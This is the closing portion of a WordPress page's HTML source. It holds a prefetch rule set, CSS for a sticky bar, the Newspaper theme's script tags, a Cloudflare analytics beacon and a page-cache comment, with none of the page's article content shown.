{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">

	
	
	#sab_wrap{
		margin:0 auto;
					width:%;
								height:;
								background:;
					position: fixed;
					bottom:0px;;
							
  		left: 0;
  		right: 0;
  		z-index: 99999;
	}
	#sab_bar_opn{
		margin:0 auto;
		position: fixed;
		background:#000;
		color: #fff;
		padding: 5px;
		display: none;
					bottom:0px;;
				
		cursor: pointer;
	}
	
	#sab_elem{
		float: left;
		width: 3%;
		text-align: center;
		padding-top: 7px;

	}
	#sab_content{
		width: 95%;
		float: right;
		display: inline-block;
		text-align: center;
		margin-right:2%;
	}
	#sab_text{
					color: ;
				
			
					font-size: px;
								
		/*font-family: ;*/
		font-weight: normal;
		font-style: normal;
		margin: 0;
		padding: 0;
	}
	#sab_close_btn{
		cursor: pointer;
	}

</style>



	

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69756a05c8882
    -->

    <script type="text/javascript" src="http://igotfakes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10e652402ec34dc4b617c0e4f8f0c9d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-25 06:25:33 -->